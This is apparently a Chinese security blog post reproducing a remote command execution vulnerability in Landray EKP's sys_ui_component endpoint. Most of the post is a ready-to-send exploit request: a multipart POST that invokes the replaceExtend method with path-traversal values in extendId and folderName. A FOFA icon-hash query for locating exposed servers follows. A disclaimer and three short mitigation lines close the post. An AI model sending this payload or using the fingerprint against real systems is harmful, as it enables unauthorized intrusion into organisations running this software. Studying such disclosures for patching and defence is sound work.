2024HW 蓝凌 ekp sys_ui_component 远程命令执行漏洞复现

|

admin 2024年8月22日 18:56

本文热度 1594

2024年8月22日 18:56

本文热度 1594

|

请勿利用文章内的相关技术从事非法测试,由于传播、利用此文所提供的信息而造成的任何直接或者间接的后果及损失,均由使用者本人负责,作者不为此承担任何责任。工具来自网络,安全性自测,如有侵权请联系删除。





蓝凌 EKP sys_ui_component 远程命令执行漏洞,攻击者可通过此漏洞上传恶意脚本文件,对服务器的正常运行造成安全威胁。POC如下所示:POST /sys/ui/sys_ui_component/sysUiComponent.do HTTP/1.1Host:xx.xx.xx.xxAccept:application/json,text/javascript,*/*;q=0.01Accept-Encoding:gzip,deflateAccept-Language:zh-CN,zh;q=0.9,en;q=0.8Connection:closeContent-Type:multipart/form-data; boundary=----WebKitFormBoundaryL7ILSpOdIhIIvL51User-Agent:Mozilla/5.0(WindowsNT10.0;Win64;x64)AppleWebKit/537.36(KHTML,likeGecko)Chrome/83.0.4103.116Safari/537.36X-Requested-With:XMLHttpRequestContent-Length: 395

------WebKitFormBoundaryL7ILSpOdIhIIvL51Content-Disposition:form-data;name="method"

replaceExtend------WebKitFormBoundaryL7ILSpOdIhIIvL51Content-Disposition:form-data;name="extendId"

../../../../resource/help/km/review/------WebKitFormBoundaryL7ILSpOdIhIIvL51Content-Disposition:form-data;name="folderName"

../../../ekp/sys/common------WebKitFormBoundaryL7ILSpOdIhIIvL51--

fofa:icon_hash="831854882"

页面是这个样子的:

使用poc:

1、请联系厂商进行修复。2、如非必要,禁止公网访问该系统。3、设置白名单访问。

该文章在 2024/8/24 12:22:52 编辑过